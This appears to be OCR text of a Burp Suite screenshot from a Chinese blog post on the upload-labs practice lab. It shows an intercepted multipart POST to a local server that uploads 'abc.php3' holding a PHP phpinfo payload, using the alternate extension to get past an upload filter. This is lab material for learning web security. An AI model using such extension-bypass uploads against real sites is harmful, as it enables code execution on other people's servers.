 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
Intercept HTTP history WebSockets history Options
Request to http://upload-labs-master:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: upload-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Waterfox/56.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://upload-labs-master/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------32376515028732
Content-Length: 332
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------32376515028732
Content-Disposition: form-data; name="upload_file"; filename="abc.php3"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------32376515028732
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------32376515028732--
https://blog.csdn.net/qq_53577336